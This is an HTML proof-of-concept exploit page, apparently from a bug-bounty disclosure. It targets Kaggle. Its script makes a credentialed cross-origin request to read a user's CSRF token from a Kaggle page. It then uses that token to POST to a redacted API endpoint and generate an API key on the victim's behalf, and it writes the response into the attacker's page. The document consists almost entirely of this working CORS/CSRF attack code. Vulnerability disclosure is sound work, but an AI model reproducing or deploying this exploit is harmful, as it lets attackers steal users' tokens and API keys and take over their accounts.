 <!DOCTYPE html>
<html>
   <head>
      <script>
         var key;
         function corsgettoken() { <!--Getting CSRF Token-->
            var data;
            var scripts;
            var csrf;
            var xhttp = new XMLHttpRequest();
                xhttp.onreadystatechange = function() {
                    if (1) {
                    data = xhttp.response;
                    scripts=data.getElementsByTagName("script");
                    csrf=scripts[4].innerHTML.split("\n");
                    key=csrf[4].split("'")[1];
                    console.log(key);
                    apikey();
            }
         };
         xhttp.open("GET", "https://www.kaggle.com/404", true);
         xhttp.responseType = "document";
         xhttp.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8");
         xhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
         xhttp.withCredentials = true;
         xhttp.send();
         }

function apikey(){ <!--Generate API key on behalf of user-->
            var data;
            var xhttp = new XMLHttpRequest();
                xhttp.onreadystatechange = function() {
                    if (1) {
                    data = xhttp.responseText;
                    console.log(data);
                    document.write(data);
            }
         };
         xhttp.open("POST", "https://www.kaggle.com/xxxxxx/xxxxxx", true);<!--API ENDPOINT-->
         xhttp.withCredentials = true;
         xhttp.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8");
         xhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
         xhttp.setRequestHeader("Upgrade-Insecure-Requests","1");
         xhttp.send("X-XSRF-TOKEN="+ key + "&__RequestVerificationToken=" + key);
      }

      </script>
   </head>
   <body>
   <p>
   POC by Jayateertha ,Click in Exploit,Your csrf token and other details are leaked!!!
   </p>
      <center>
      <div id="demo">
         <button type="button" onclick="corsgettoken()">Exploit</button>
      </div>
   </body>
</html>